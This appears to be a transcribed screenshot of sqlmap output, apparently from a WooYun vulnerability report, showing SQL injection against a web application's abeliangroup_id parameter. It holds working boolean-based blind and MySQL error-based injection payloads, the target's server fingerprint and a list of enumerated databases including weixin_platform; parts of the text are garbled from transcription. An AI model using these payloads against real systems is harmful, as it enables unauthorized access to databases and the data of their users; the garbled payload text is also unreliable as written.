 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: abeliangroup_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND 7206=7206&member_id=288

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND (SELECT 9750 FROM(SELECT COUNT(*),CONCAT(0x
179757671,(SELECT (CASE WHEN (9750=9750) THEN 1 ELSE 0 END)),0x7165657571,FLOOR
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&member_id=288
---
[10:49:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
[10:49:13] [INFO] fetching database names
[10:49:13] [INFO] the SQL query used returns 4 entries
[10:49:14] [INFO] retrieved: information_schema
[10:49:14] [INFO] retrieved: cu_sources
[10:49:15] [INFO] retrieved: test
[10:49:15] [INFO] retrieved: weixin_platform
available databases [4]:
[*] cu_sources
[*] information_schema
[*] test
[*] weixin_platform
www.wooyun.org